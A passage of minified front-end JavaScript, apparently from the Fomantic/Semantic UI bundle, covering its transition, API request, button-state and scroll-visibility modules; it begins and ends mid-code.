.]/),a=n.length-1,e.each(n,(function(t,i){var o=t!==a?i+n[t+1].charAt(0).toUpperCase()+n[t+1].slice(1):n;if(e.isPlainObject(d[o])&&t!==a)d=d[o];else{if(void 0!==d[o])return r=d[o],!1;if(!e.isPlainObject(d[i])||t===a)return void 0!==d[i]&&(r=d[i],!1);d=d[i]}}))),"function"==typeof(c=r)&&"number"!=typeof c.nodeType?l=r.apply(o,i):void 0!==r&&(l=r),Array.isArray(t)?t.push(l):void 0!==t?t=[t,l]:void 0!==l&&(t=l),void 0!==r&&r}},h.initialize()})),void 0!==t?t:this},e.fn.transition.exists={},e.fn.transition.settings={name:"Transition",silent:!1,debug:!1,verbose:!1,performance:!0,namespace:"transition",interval:0,reverse:"auto",onStart:function(){},onComplete:function(){},onShow:function(){},onBeforeShow:function(e){e.call(this)},onVisible:function(){},onHide:function(){},onHidden:function(){},onBeforeHide:function(e){e.call(this)},useFailSafe:!0,failSafeDelay:100,allowRepeats:!1,displayType:!1,animation:"fade",duration:!1,queue:!0,skipInlineHidden:!1,metadata:{displayType:"display"},className:{animating:"animating",disabled:"disabled",hidden:"hidden",inward:"in",loading:"loading",looping:"looping",outward:"out",transition:"transition",visible:"visible"},error:{noAnimation:"Element is no longer attached to DOM. Unable to animate.  Use silent setting to suppress this warning in production."}}}(i,window,document),function(e,t,n){"use strict";function i(e){return null!==e&&e===e.window}function o(e){return"function"==typeof e&&"number"!=typeof e.nodeType}t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.api=function(a){var r,s=o(this)?e(t):e(this),l=Date.now(),c=[],d=arguments[0],u="string"==typeof d,f=[].slice.call(arguments,1),m=function(i,o){var a;return[t,n].indexOf(i)>=0?a=e(i):0===(a=e(o.document).find(i)).length&&(a=o.frameElement?m(i,o.parent):t),a};return s.each((function(){var n,s,g,p,v,h,b,y=e.isPlainObject(a)?e.extend(!0,{},e.fn.api.settings,a):e.extend({},e.fn.api.settings),x=y.regExp,C=y.namespace,w=y.metadata,k=y.selector,S=y.error,T=y.className,D="."+C,A="module-"+C,E=e(this),P=E.closest(k.form),O=y.stateContext?m(y.stateContext,t):E,R=this,M=O[0],F=E.data(A);b={initialize:function(){u||(h=y.data,b.bind.events()),b.instantiate()},instantiate:function(){b.verbose("Storing instance of module",b),F=b,E.data(A,F)},destroy:function(){b.verbose("Destroying previous module for",R),E.removeData(A).off(D)},bind:{events:function(){var e=b.get.event();e?(b.verbose("Attaching API events to element",e),E.on(e+D,b.event.trigger)):"now"===y.on&&(b.debug("Querying API endpoint immediately"),b.query())}},decode:{json:function(e){if(void 0!==e&&"string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}},read:{cachedResponse:function(e){var n;if(void 0!==t.Storage)return n=sessionStorage.getItem(e+b.get.normalizedData()),b.debug("Using cached response",e,y.data,n),n=b.decode.json(n);b.error(S.noStorage)}},write:{cachedResponse:function(n,i){void 0!==t.Storage?(e.isPlainObject(i)&&(i=JSON.stringify(i)),sessionStorage.setItem(n+b.get.normalizedData(),i),b.verbose("Storing cached response for url",n,y.data,i)):b.error(S.noStorage)}},query:function(){if(b.is.disabled())b.debug("Element is disabled API request aborted");else{if(b.is.loading()){if(!y.interruptRequests)return void b.debug("Cancelling request, previous request is still pending");b.debug("Interrupting previous request"),b.abort()}if(y.defaultData&&e.extend(!0,y.urlData,b.get.defaultData()),y.serializeForm&&(y.data=b.add.formData(h||y.data)),!1===(s=b.get.settings()))return b.cancelled=!0,void b.error(S.beforeSend);if(b.cancelled=!1,(g=b.get.templatedURL())||b.is.mocked()){if((g=b.add.urlData(g))||b.is.mocked()){if(s.url=y.base+g,n=e.extend(!0,{},y,{type:y.method||y.type,data:p,url:y.base+g,beforeSend:y.beforeXHR,success:function(){},failure:function(){},complete:function(){}}),b.debug("Querying URL",n.url),b.verbose("Using AJAX settings",n),"local"===y.cache&&b.read.cachedResponse(g))return b.debug("Response returned from local cache"),b.request=b.create.request(),void b.request.resolveWith(M,[b.read.cachedResponse(g)]);y.throttle?y.throttleFirstRequest||b.timer?(b.debug("Throttling request",y.throttle),clearTimeout(b.timer),b.timer=setTimeout((function(){b.timer&&delete b.timer,b.debug("Sending throttled request",p,n.method),b.send.request()}),y.throttle)):(b.debug("Sending request",p,n.method),b.send.request(),b.timer=setTimeout((function(){}),y.throttle)):(b.debug("Sending request",p,n.method),b.send.request())}}else b.error(S.missingURL)}},should:{removeError:function(){return!0===y.hideError||"auto"===y.hideError&&!b.is.form()}},is:{disabled:function(){return E.filter(k.disabled).length>0},expectingJSON:function(){return"json"===y.dataType||"jsonp"===y.dataType},form:function(){return E.is("form")||O.is("form")},mocked:function(){return y.mockResponse||y.mockResponseAsync||y.response||y.responseAsync},input:function(){return E.is("input")},loading:function(){return!!b.request&&"pending"===b.request.state()},abortedRequest:function(e){return e&&void 0!==e.readyState&&0===e.readyState?(b.verbose("XHR request determined to be aborted"),!0):(b.verbose("XHR request was not aborted"),!1)},validResponse:function(e){return b.is.expectingJSON()&&o(y.successTest)?(b.debug("Checking JSON returned success",y.successTest,e),y.successTest(e)?(b.debug("Response passed success test",e),!0):(b.debug("Response failed success test",e),!1)):(b.verbose("Response is not JSON, skipping validation",y.successTest,e),!0)}},was:{cancelled:function(){return b.cancelled||!1},successful:function(){return b.request&&"resolved"===b.request.state()},failure:function(){return b.request&&"rejected"===b.request.state()},complete:function(){return b.request&&("resolved"===b.request.state()||"rejected"===b.request.state())}},add:{urlData:function(t,n){var i,o;return t&&(i=t.match(x.required),o=t.match(x.optional),n=n||y.urlData,i&&(b.debug("Looking for required URL variables",i),e.each(i,(function(i,o){var a=-1!==o.indexOf("$")?o.slice(2,-1):o.slice(1,-1),r=e.isPlainObject(n)&&void 0!==n[a]?n[a]:void 0!==E.data(a)?E.data(a):void 0!==O.data(a)?O.data(a):n[a];if(void 0===r)return b.error(S.requiredParameter,a,t),t=!1,!1;b.verbose("Found required variable",a,r),r=y.encodeParameters?b.get.urlEncodedValue(r):r,t=t.replace(o,r)}))),o&&(b.debug("Looking for optional URL variables",i),e.each(o,(function(i,o){var a=-1!==o.indexOf("$")?o.slice(3,-1):o.slice(2,-1),r=e.isPlainObject(n)&&void 0!==n[a]?n[a]:void 0!==E.data(a)?E.data(a):void 0!==O.data(a)?O.data(a):n[a];void 0!==r?(b.verbose("Optional variable Found",a,r),t=t.replace(o,r)):(b.verbose("Optional variable not found",a),t=-1!==t.indexOf("/"+o)?t.replace("/"+o,""):t.replace(o,""))})))),t},formData:function(t){var n,i={},o="formdata"===y.serializeForm;if(t=t||h||y.data,n=e.isPlainObject(t),o)i=new FormData(P[0]),y.processData=void 0!==y.processData&&y.processData,y.contentType=void 0!==y.contentType&&y.contentType;else{var a=P.serializeArray(),r={},s={},l=function(e,t,n){return e[t]=n,e};e.each(e('input[type="file"]',P),(function(t,n){e.each(e(n)[0].files,(function(e,t){a.push({name:n.name,value:t})}))})),e.each(a,(function(t,n){if(x.validate.test(n.name)){var o="checkbox"===e('[name="'+n.name+'"]',P).attr("type"),a=parseFloat(n.value),c=o&&"on"===n.value||"true"===n.value||(String(a)===n.value?a:"false"!==n.value&&n.value),d=n.name.match(x.key)||[],u=n.name.replace(/\[]$/,"");u in r?Array.isArray(s[u])?s[u].push(c):s[u]=[s[u],c]:(r[u]=0,s[u]=c),-1===u.indexOf("[]")&&(c=s[u]);for(;d.length>0;){var f=d.pop();""!==f||Array.isArray(c)?x.fixed.test(f)?c=l([],f,c):x.named.test(f)&&(c=l({},f,c)):c=l([],r[u]++,c)}i=e.extend(!0,i,c)}}))}return n?(b.debug("Extending existing data with form data",t,i),o?(e.each(Object.keys(t),(function(e,n){i.append(n,t[n])})),t=i):t=e.extend(!0,{},t,i)):(b.debug("Adding form data",i),t=i),t}},send:{request:function(){b.set.loading(),b.request=b.create.request(),b.is.mocked()?b.mockedXHR=b.create.mockedXHR():b.xhr=b.create.xhr(),y.onRequest.call(M,b.request,b.xhr)}},event:{trigger:function(e){b.query(),"submit"!==e.type&&"click"!==e.type||e.preventDefault()},xhr:{always:function(){},done:function(t,n,i){var a=this,r=Date.now()-v,s=y.loadingDuration-r,l=!!o(y.onResponse)&&(b.is.expectingJSON()&&!y.rawResponse?y.onResponse.call(a,e.extend(!0,{},t)):y.onResponse.call(a,t));s=s>0?s:0,l&&(b.debug("Modified API response in onResponse callback",y.onResponse,l,t),t=l),s>0&&b.debug("Response completed early delaying state change by",s),setTimeout((function(){b.is.validResponse(t)?b.request.resolveWith(a,[t,i]):b.request.rejectWith(a,[i,"invalid"])}),s)},fail:function(e,t,n){var i=this,o=Date.now()-v,a=y.loadingDuration-o;(a=a>0?a:0)>0&&b.debug("Response completed early delaying state change by",a),setTimeout((function(){b.is.abortedRequest(e)?b.request.rejectWith(i,[e,"aborted",n]):b.request.rejectWith(i,[e,"error",t,n])}),a)}},request:{done:function(e,t){b.debug("Successful API Response",e),"local"===y.cache&&g&&(b.write.cachedResponse(g,e),b.debug("Saving server response locally",b.cache)),y.onSuccess.call(M,e,E,t)},complete:function(e,t){var n,i;b.was.successful()?(i=e,n=t):(n=e,i=b.get.responseFromXHR(n)),b.remove.loading(),y.onComplete.call(M,i,E,n)},fail:function(e,t,i){var o=b.get.responseFromXHR(e),a=b.get.errorFromRequest(o,t,i);if("aborted"===t)return b.debug("XHR Aborted (Most likely caused by page navigation or CORS Policy)",t,i),y.onAbort.call(M,t,E,e),!0;"invalid"===t?b.debug("JSON did not pass success test. A server-side error has most likely occurred",o):"error"===t&&void 0!==e&&(b.debug("XHR produced a server error",t,i),(e.status<200||e.status>=300)&&void 0!==i&&""!==i&&b.error(S.statusMessage+i,n.url),y.onError.call(M,a,E,e)),y.errorDuration&&"aborted"!==t&&(b.debug("Adding error state"),b.set.error(),b.should.removeError()&&setTimeout((function(){b.remove.error()}),y.errorDuration)),b.debug("API Request failed",a,e),y.onFailure.call(M,o,E,e)}}},create:{request:function(){return e.Deferred().always(b.event.request.complete).done(b.event.request.done).fail(b.event.request.fail)},mockedXHR:function(){var t,n,i,a=y.mockResponse||y.response,r=y.mockResponseAsync||y.responseAsync;return i=e.Deferred().always(b.event.xhr.complete).done(b.event.xhr.done).fail(b.event.xhr.fail),a?(o(a)?(b.debug("Using specified synchronous callback",a),n=a.call(M,s)):(b.debug("Using settings specified response",a),n=a),i.resolveWith(M,[n,false,{responseText:n}])):o(r)&&(t=function(e){b.debug("Async callback returned response",e),e?i.resolveWith(M,[e,false,{responseText:e}]):i.rejectWith(M,[{responseText:e},false,false])},b.debug("Using specified async response callback",r),r.call(M,s,t)),i},xhr:function(){var t;return t=e.ajax(n).always(b.event.xhr.always).done(b.event.xhr.done).fail(b.event.xhr.fail),b.verbose("Created server request",t,n),t}},set:{error:function(){b.verbose("Adding error state to element",O),O.addClass(T.error)},loading:function(){b.verbose("Adding loading state to element",O),O.addClass(T.loading),v=Date.now()}},remove:{error:function(){b.verbose("Removing error state from element",O),O.removeClass(T.error)},loading:function(){b.verbose("Removing loading state from element",O),O.removeClass(T.loading)}},get:{normalizedData:function(){return"string"==typeof y.data?y.data:JSON.stringify(y.data,Object.keys(y.data).sort())},responseFromXHR:function(t){return!!e.isPlainObject(t)&&(b.is.expectingJSON()?b.decode.json(t.responseText):t.responseText)},errorFromRequest:function(t,n,i){return e.isPlainObject(t)&&void 0!==t.error?t.error:void 0!==y.error[n]?y.error[n]:i},request:function(){return b.request||!1},xhr:function(){return b.xhr||!1},settings:function(){var t;return(t=y.beforeSend.call(E,y))&&(void 0!==t.success&&(b.debug("Legacy success callback detected",t),b.error(S.legacyParameters,t.success),t.onSuccess=t.success),void 0!==t.failure&&(b.debug("Legacy failure callback detected",t),b.error(S.legacyParameters,t.failure),t.onFailure=t.failure),void 0!==t.complete&&(b.debug("Legacy complete callback detected",t),b.error(S.legacyParameters,t.complete),t.onComplete=t.complete)),void 0===t&&b.error(S.noReturnedValue),!1===t?t:void 0!==t?e.extend(!0,{},t):e.extend(!0,{},y)},urlEncodedValue:function(e){var n=t.decodeURIComponent(e),i=t.encodeURIComponent(e);return n!==e?(b.debug("URL value is already encoded, avoiding double encoding",e),e):(b.verbose("Encoding value using encodeURIComponent",e,i),i)},defaultData:function(){var e={};return i(R)||(b.is.input()?e.value=E.val():b.is.form()||(e.text=E.text())),e},event:function(){return i(R)||"now"===y.on?(b.debug("API called without element, no events attached"),!1):"auto"===y.on?E.is("input")?void 0!==R.oninput?"input":void 0!==R.onpropertychange?"propertychange":"keyup":E.is("form")?"submit":"click":y.on},templatedURL:function(e){if(e=e||y.action||E.data(w.action)||!1,g=y.url||E.data(w.url)||!1)return b.debug("Using specified url",g),g;if(e){if(b.debug("Looking up url for action",e,y.api),void 0===y.api[e]&&!b.is.mocked())return void b.error(S.missingAction,y.action,y.api);g=y.api[e]}else b.is.form()&&(g=E.attr("action")||O.attr("action")||!1,b.debug("No url or action specified, defaulting to form action",g));return g}},abort:function(){var e=b.get.xhr();e&&"resolved"!==e.state()&&(b.debug("Cancelling API request"),e.abort())},reset:function(){b.remove.error(),b.remove.loading()},setting:function(t,n){if(b.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,y,t);else{if(void 0===n)return y[t];e.isPlainObject(y[t])?e.extend(!0,y[t],n):y[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,b,t);else{if(void 0===n)return b[t];b[t]=n}},debug:function(){!y.silent&&y.debug&&(y.performance?b.performance.log(arguments):(b.debug=Function.prototype.bind.call(console.info,console,y.name+":"),b.debug.apply(console,arguments)))},verbose:function(){!y.silent&&y.verbose&&y.debug&&(y.performance?b.performance.log(arguments):(b.verbose=Function.prototype.bind.call(console.info,console,y.name+":"),b.verbose.apply(console,arguments)))},error:function(){y.silent||(b.error=Function.prototype.bind.call(console.error,console,y.name+":"),b.error.apply(console,arguments))},performance:{log:function(e){var t,n;y.performance&&(n=(t=Date.now())-(l||t),l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"","Execution Time":n})),clearTimeout(b.performance.timer),b.performance.timer=setTimeout((function(){b.performance.display()}),500)},display:function(){var t=y.name+":",n=0;l=!1,clearTimeout(b.performance.timer),e.each(c,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),c=[]}},invoke:function(t,n,i){var a,s,l,c=F;return n=n||f,i=i||R,"string"==typeof t&&void 0!==c&&(t=t.split(/[ .]/),a=t.length-1,e.each(t,(function(n,i){var o=n!==a?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[o])&&n!==a)c=c[o];else{if(void 0!==c[o])return s=c[o],!1;if(!e.isPlainObject(c[i])||n===a)return void 0!==c[i]?(s=c[i],!1):(b.error(S.method,t),!1);c=c[i]}}))),o(s)?l=s.apply(i,n):void 0!==s&&(l=s),Array.isArray(r)?r.push(l):void 0!==r?r=[r,l]:void 0!==l&&(r=l),s}},u?(void 0===F&&b.initialize(),b.invoke(d)):(void 0!==F&&F.invoke("destroy"),b.initialize())})),void 0!==r?r:this},e.api=e.fn.api,e.api.settings={name:"API",namespace:"api",debug:!1,verbose:!1,performance:!0,api:{},cache:!0,interruptRequests:!0,on:"auto",stateContext:!1,loadingDuration:0,hideError:"auto",errorDuration:2e3,encodeParameters:!0,action:!1,url:!1,base:"",urlData:{},defaultData:!0,serializeForm:!1,throttle:0,throttleFirstRequest:!0,method:"get",data:{},dataType:"json",mockResponse:!1,mockResponseAsync:!1,response:!1,responseAsync:!1,rawResponse:!0,beforeSend:function(e){return e},beforeXHR:function(e){},onRequest:function(e,t){},onResponse:!1,onSuccess:function(e,t){},onComplete:function(e,t){},onFailure:function(e,t){},onError:function(e,t){},onAbort:function(e,t){},successTest:!1,error:{beforeSend:"The before send function has aborted the request",error:"There was an error with your request",exitConditions:"API Request Aborted. Exit conditions met",JSONParse:"JSON could not be parsed during error handling",legacyParameters:"You are using legacy API success callback names",method:"The method you called is not defined",missingAction:"API action used but no url was defined",missingURL:"No URL specified for api event",noReturnedValue:"The beforeSend callback must return a settings object, beforeSend ignored.",noStorage:"Caching responses locally requires session storage",parseError:"There was an error parsing your request",requiredParameter:"Missing a required URL parameter: ",statusMessage:"Server gave an error: ",timeout:"Your request timed out"},regExp:{required:/{\$*[\da-z]+}/gi,optional:/{\/\$*[\da-z]+}/gi,validate:/^[_a-z][\w-]*(?:\[[\w-]*])*$/i,key:/[\w-]+|(?=\[])/gi,push:/^$/,fixed:/^\d+$/,named:/^[\w-]+$/i},className:{loading:"loading",error:"error"},selector:{disabled:".disabled",form:"form"},metadata:{action:"action",url:"url"}}}(i,window,document),function(e,t,n){"use strict";t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.state=function(i){var o,a=e(this),r=Date.now(),s=[],l=arguments[0],c="string"==typeof l,d=[].slice.call(arguments,1),u=function(i,o){var a;return[t,n].indexOf(i)>=0?a=e(i):0===(a=e(o.document).find(i)).length&&(a=o.frameElement?u(i,o.parent):t),a};return a.each((function(){var n,f=e.isPlainObject(i)?e.extend(!0,{},e.fn.state.settings,i):e.extend({},e.fn.state.settings),m=f.error,g=f.metadata,p=f.className,v=f.namespace,h=f.states,b=f.text,y="."+v,x=v+"-module",C=e(this),w=f.context?u(f.context,t):C,k=this,S=C.data(x);n={initialize:function(){n.verbose("Initializing module"),f.automatic&&n.add.defaults(),w.on("mouseenter"+y,n.change.text).on("mouseleave"+y,n.reset.text).on("click"+y,n.toggle.state),n.instantiate()},instantiate:function(){n.verbose("Storing instance of module",n),S=n,C.data(x,n)},destroy:function(){n.verbose("Destroying previous module",S),w.off(y),C.removeData(g.storedText).removeData(x)},refresh:function(){n.verbose("Refreshing selector cache"),C=e(k)},add:{defaults:function(){var t=i&&e.isPlainObject(i.states)?i.states:{};e.each(f.defaults,(function(i,o){void 0!==n.is[i]&&n.is[i]()&&(n.verbose("Adding default states",i,k),e.extend(f.states,o,t))}))}},is:{active:function(){return C.hasClass(p.active)},loading:function(){return C.hasClass(p.loading)},inactive:function(){return!C.hasClass(p.active)},state:function(e){return void 0!==p[e]&&C.hasClass(p[e])},enabled:function(){return!C.is(f.filter.active)},disabled:function(){return C.is(f.filter.active)},textEnabled:function(){return!C.is(f.filter.text)},button:function(){return C.is(".button:not(a, .submit)")},input:function(){return C.is("input")},progress:function(){return C.is(".ui.progress")}},allow:function(e){n.debug("Now allowing state",e),h[e]=!0},disallow:function(e){n.debug("No longer allowing",e),h[e]=!1},allows:function(e){return h[e]||!1},enable:function(){C.removeClass(p.disabled)},disable:function(){C.addClass(p.disabled)},setState:function(e){n.allows(e)&&C.addClass(p[e])},removeState:function(e){n.allows(e)&&C.removeClass(p[e])},toggle:{state:function(){var t;if(n.allows("active")&&n.is.enabled()){if(n.refresh(),void 0!==e.fn.api)if(t=C.api("get request"),C.api("was cancelled"))n.debug("API Request cancelled by beforesend"),f.activateTest=function(){return!1},f.deactivateTest=function(){return!1};else if(t)return void n.listenTo(t);n.change.state()}}},listenTo:function(t){n.debug("API request detected, waiting for state signal",t),t&&(b.loading&&n.update.text(b.loading),e.when(t).then((function(){"resolved"===t.state()?(n.debug("API request succeeded"),f.activateTest=function(){return!0},f.deactivateTest=function(){return!0}):(n.debug("API request failed"),f.activateTest=function(){return!1},f.deactivateTest=function(){return!1}),n.change.state()})))},change:{state:function(){n.debug("Determining state change direction"),n.is.inactive()?n.activate():n.deactivate(),f.sync&&n.sync(),f.onChange.call(k)},text:function(){n.is.textEnabled()&&(n.is.disabled()?(n.verbose("Changing text to disabled text",b.hover),n.update.text(b.disabled)):n.is.active()?b.hover?(n.verbose("Changing text to hover text",b.hover),n.update.text(b.hover)):b.deactivate&&(n.verbose("Changing text to deactivating text",b.deactivate),n.update.text(b.deactivate)):b.hover?(n.verbose("Changing text to hover text",b.hover),n.update.text(b.hover)):b.activate&&(n.verbose("Changing text to activating text",b.activate),n.update.text(b.activate)))}},activate:function(){f.activateTest.call(k)&&(n.debug("Setting state to active"),C.addClass(p.active),n.update.text(b.active),f.onActivate.call(k))},deactivate:function(){f.deactivateTest.call(k)&&(n.debug("Setting state to inactive"),C.removeClass(p.active),n.update.text(b.inactive),f.onDeactivate.call(k))},sync:function(){n.verbose("Syncing other buttons to current state"),n.is.active()?a.not(C).state("activate"):a.not(C).state("deactivate")},get:{text:function(){return f.selector.text?C.find(f.selector.text).text():C.html()},textFor:function(e){return b[e]||!1}},flash:{text:function(e,t,i){var o=n.get.text();n.debug("Flashing text message",e,t),e=e||f.text.flash,t=t||f.flashDuration,i=i||function(){},n.update.text(e),setTimeout((function(){n.update.text(o),i.call(k)}),t)}},reset:{text:function(){var e=b.active||C.data(g.storedText),t=b.inactive||C.data(g.storedText);n.is.textEnabled()&&(n.is.active()&&e?(n.verbose("Resetting active text",e),n.update.text(e)):t&&(n.verbose("Resetting inactive text",e),n.update.text(t)))}},update:{text:function(e){var t=n.get.text();e&&e!==t?(n.debug("Updating text",e),f.selector.text?C.data(g.storedText,e).find(f.selector.text).text(e):C.data(g.storedText,e).html(e)):n.debug("Text is already set, ignoring update",e)}},setting:function(t,i){if(n.debug("Changing setting",t,i),e.isPlainObject(t))e.extend(!0,f,t);else{if(void 0===i)return f[t];e.isPlainObject(f[t])?e.extend(!0,f[t],i):f[t]=i}},internal:function(t,i){if(e.isPlainObject(t))e.extend(!0,n,t);else{if(void 0===i)return n[t];n[t]=i}},debug:function(){!f.silent&&f.debug&&(f.performance?n.performance.log(arguments):(n.debug=Function.prototype.bind.call(console.info,console,f.name+":"),n.debug.apply(console,arguments)))},verbose:function(){!f.silent&&f.verbose&&f.debug&&(f.performance?n.performance.log(arguments):(n.verbose=Function.prototype.bind.call(console.info,console,f.name+":"),n.verbose.apply(console,arguments)))},error:function(){f.silent||(n.error=Function.prototype.bind.call(console.error,console,f.name+":"),n.error.apply(console,arguments))},performance:{log:function(e){var t,i;f.performance&&(i=(t=Date.now())-(r||t),r=t,s.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:k,"Execution Time":i})),clearTimeout(n.performance.timer),n.performance.timer=setTimeout((function(){n.performance.display()}),500)},display:function(){var t=f.name+":",i=0;r=!1,clearTimeout(n.performance.timer),e.each(s,(function(e,t){i+=t["Execution Time"]})),t+=" "+i+"ms",s.length>0&&(console.groupCollapsed(t),console.table?console.table(s):e.each(s,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),s=[]}},invoke:function(t,i,a){var r,s,l,c,u=S;return i=i||d,a=a||k,"string"==typeof t&&void 0!==u&&(t=t.split(/[ .]/),r=t.length-1,e.each(t,(function(i,o){var a=i!==r?o+t[i+1].charAt(0).toUpperCase()+t[i+1].slice(1):t;if(e.isPlainObject(u[a])&&i!==r)u=u[a];else{if(void 0!==u[a])return s=u[a],!1;if(!e.isPlainObject(u[o])||i===r)return void 0!==u[o]?(s=u[o],!1):(n.error(m.method,t),!1);u=u[o]}}))),"function"==typeof(c=s)&&"number"!=typeof c.nodeType?l=s.apply(a,i):void 0!==s&&(l=s),Array.isArray(o)?o.push(l):void 0!==o?o=[o,l]:void 0!==l&&(o=l),s}},c?(void 0===S&&n.initialize(),n.invoke(l)):(void 0!==S&&S.invoke("destroy"),n.initialize())})),void 0!==o?o:this},e.fn.state.settings={name:"State",debug:!1,verbose:!1,namespace:"state",performance:!0,onActivate:function(){},onDeactivate:function(){},onChange:function(){},activateTest:function(){return!0},deactivateTest:function(){return!0},automatic:!0,sync:!1,flashDuration:1e3,filter:{text:".loading, .disabled",active:".disabled"},context:!1,error:{method:"The method you called is not defined."},metadata:{promise:"promise",storedText:"stored-text"},className:{active:"active",disabled:"disabled",error:"error",loading:"loading",success:"success",warning:"warning"},selector:{text:!1},defaults:{input:{disabled:!0,loading:!0,active:!0},button:{disabled:!0,loading:!0,active:!0},progress:{active:!0,success:!0,warning:!0,error:!0}},states:{active:!0,disabled:!0,error:!0,loading:!0,success:!0,warning:!0},text:{disabled:!1,flash:!1,hover:!1,active:!1,inactive:!1,activate:!1,deactivate:!1}}}(i,window,document),function(e,t,n){"use strict";function i(e){return"function"==typeof e&&"number"!=typeof e.nodeType}t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.visibility=function(o){var a,r=e(this),s=Date.now(),l=[],c=arguments[0],d="string"==typeof c,u=[].slice.call(arguments,1),f=function(i,o){var a;return[t,n].indexOf(i)>=0?a=e(i):0===(a=e(o.document).find(i)).length&&(a=o.frameElement?f(i,o.parent):t),a},m=r.length,g=0;return r.each((function(){var r,p,v,h,b=e.isPlainObject(o)?e.extend(!0,{},e.fn.visibility.settings,o):e.extend({},e.fn.visibility.settings),y=b.className,x=b.namespace,C=b.error,w=b.metadata,k="."+x,S="module-"+x,T=e(t),D=e(this),A=f(b.context,t),E=D.data(S),P=this,O=!1;h={initialize:function(){h.debug("Initializing",b),h.setup.cache(),h.should.trackChanges()&&("image"===b.type&&h.setup.image(),"fixed"===b.type&&h.setup.fixed(),b.observeChanges&&h.observeChanges(),h.bind.events()),h.save.position(),h.is.visible()||h.error(C.visible,D),b.initialCheck&&h.checkVisibility(),h.instantiate()},instantiate:function(){h.debug("Storing instance",h),D.data(S,h),E=h},destroy:function(){h.verbose("Destroying previous module"),v&&v.disconnect(),p&&p.disconnect(),T.off("load"+k,h.event.load).off("resize"+k,h.event.resize),A.off("scroll"+k,h.event.scroll).off("scrollchange"+k,h.event.scrollchange),"fixed"===b.type&&(h.resetFixed(),h.remove.placeholder()),D.off(k).removeData(S)},observeChanges:function(){"MutationObserver"in t&&(p=new MutationObserver(h.event.contextChanged),v=new MutationObserver(h.event.changed),p.observe(n,{childList:!0,subtree:!0}),v.observe(P,{childList:!0,subtree:!0}),h.debug("Setting up mutation observer",v))},bind:{events:function(){h.verbose("Binding visibility events to scroll and resize"),b.refreshOnLoad&&T.on("load"+k,h.event.load),T.on("resize"+k,h.event.resize),A.off("scroll"+k).on("scroll"+k,h.event.scroll).on("scrollchange"+k,h.event.scrollchange)}},event:{changed:function(e){h.verbose("DOM tree modified, updating visibility calculations"),h.timer=setTimeout((function(){h.verbose("DOM tree modified, updating sticky menu"),h.refresh()}),100)},contextChanged:function(t){[].forEach.call(t,(function(t){t.removedNodes&&[].forEach.call(t.removedNodes,(function(t){(t===P||e(t).find(P).length>0)&&(h.debug("Element removed from DOM, tearing down events"),h.destroy())}))}))},resize:function(){h.debug("Window resized"),b.refreshOnResize&&requestAnimationFrame(h.refresh)},load:function(){h.debug("Page finished loading"),requestAnimationFrame(h.refresh)},scroll:function(){b.throttle?(clearTimeout(h.timer),h.timer=setTimeout((function(){A.triggerHandler("scrollchange"+k,[A.scrollTop()])}),b.throttle)):requestAnimationFrame((function(){A.triggerHandler("scrollchange"+k,[A.scrollTop()])}))},scrollchange:function(e,t){h.checkVisibility(t)}},precache:function(e,t){Array.isArray(e)||(e=[e]);for(var o=e.length,a=0,r=[],s=n.createElement("img"),l=function(){++a>=e.length&&i(t)&&t()};o--;)(s=n.createElement("img")).addEventListener("load",l),s.addEventListener("error",l),s.src=e[o],r.push(s)},enableCallbacks:function(){h.debug("Allowing callbacks to occur"),O=!1},disableCallbacks:function(){h.debug("Disabling all callbacks temporarily"),O=!0},should:{trackChanges:function(){return d?(h.debug("One time query, no need to bind events"),!1):(h.debug("Callbacks being attached"),!0)}},setup:{cache:function(){h.cache={occurred:{},screen:{},element:{}}},image:function(){var e=D.data(w.src);e&&(h.verbose("Lazy loading image",e),b.once=!0,b.observeChanges=!1,b.onOnScreen=function(){h.debug("Image on screen",P),h.precache(e,(function(){h.set.image(e,(function(){++g===m&&b.onAllLoaded.call(this),b.onLoad.call(this)}))}))})},fixed:function(){h.debug("Setting up fixed"),b.once=!1,b.observeChanges=!1,b.initialCheck=!0,b.refreshOnLoad=!0,o.transition||(b.transition=!1),h.create.placeholder(),h.debug("Added placeholder",r),b.onTopPassed=function(){h.debug("Element passed, adding fixed position",D),h.show.placeholder(),h.set.fixed(),b.transition&&void 0!==e.fn.transition&&D.transition(b.transition,b.duration)},b.onTopPassedReverse=function(){h.debug("Element returned to position, removing fixed",D),h.hide.placeholder(),h.remove.fixed()}}},create:{placeholder:function(){h.verbose("Creating fixed position placeholder"),r=D.clone(!1).css("display","none").addClass(y.placeholder).insertAfter(D)}},show:{placeholder:function(){h.verbose("Showing placeholder"),r.css("display","block").css("visibility","hidden")}},hide:{placeholder:function(){h.verbose("Hiding placeholder"),r.css("display","none").css("visibility","")}},set:{fixed:function(){h.verbose("Setting element to fixed position"),D.addClass(y.fixed).css({position:"fixed",top:b.offset+"px",left:"auto",zIndex:b.zIndex}),b.onFixed.call(P)},image:function(t,n){if(D.attr("src",t),b.transition)if(void 0!==e.fn.transition){if(D.hasClass(y.visible))return void h.debug("Transition already occurred on this image, skipping animation");D.transition(b.transition,b.duration,n)}else D.fadeIn(b.duration,n);else D.show()}},is:{onScreen:function(){return h.get.elementCalculations().onScreen},offScreen:function(){return h.get.elementCalculations().offScreen},visible:function(){return!(!h.cache||!h.cache.element)&&!(0===h.cache.element.width&&0===h.cache.element.offset.top)},verticallyScrollableContext:function(){var e=A[0]!==t&&A.css("overflow-y");return"auto"===e||"scroll"===e},horizontallyScrollableContext:function(){var e=A[0]!==t&&A.css("overflow-x");return"auto"===e||"scroll"===e}},refresh:function(){h.debug("Refreshing constants (width/height)"),"fixed"===b.type&&h.resetFixed(),h.reset(),h.save.position(),b.checkOnRefresh&&h.checkVisibility(),b.onRefresh.call(P)},resetFixed:function(){h.remove.fixed(),h.remove.occurred()},reset:function(){h.verbose("Resetting all cached 